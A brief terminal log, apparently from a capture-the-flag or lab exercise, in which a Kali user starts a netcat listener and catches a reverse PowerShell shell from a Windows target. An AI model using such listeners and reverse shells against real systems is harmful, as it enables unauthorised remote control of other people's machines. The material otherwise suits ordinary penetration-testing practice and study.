 Processing triggers for kali-menu (2023.4.6) ...
┌──(kali㉿kali)-[~]
└─$ rlwrap -cAr nc -lvnp 4711
listening on [any] 4711 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.11.237] 59863
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32>